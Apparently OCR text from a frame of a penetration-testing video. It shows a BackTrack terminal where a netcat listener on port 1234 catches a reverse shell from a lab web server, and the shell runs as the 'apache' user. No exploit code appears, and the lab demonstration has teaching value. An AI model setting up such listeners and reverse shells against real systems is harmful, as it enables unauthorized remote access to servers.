 View Virtual Machine Window
install.sh
root@bt: ~ - Shell - Konsole
Session Edit View Bookmarks Settings Help
root@bt:~# nc -v -n -l -p 1234
listening on [any] 1234 ...
connect to [192.168.126.161] from (UNKNOWN) [192.168.126.164] 47923
11:10:47 up 47 min,  2 users,  load average: 0.08, 0.02, 0.01
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
root     tty7     :0               10:25    9:12   1.11s  1.11s /usr/bin/X :0 -
root     pts/0    :0.0             10:26    9:12   0.01s  0.01s bash
Linux localhost.localdomain 2.6.23.1-42.fc8 #1 SMP Tue Oct 30 13:55:12 EDT 2007
i686 i686 i386 GNU/Linux
uid=48(apache) gid=48(apache) groups=48(apache)
/
apache-3.2$ whoami
apache
apache-3.2$
<< back | track 4
Shell
root@bt: ~ - She
1 2 13:33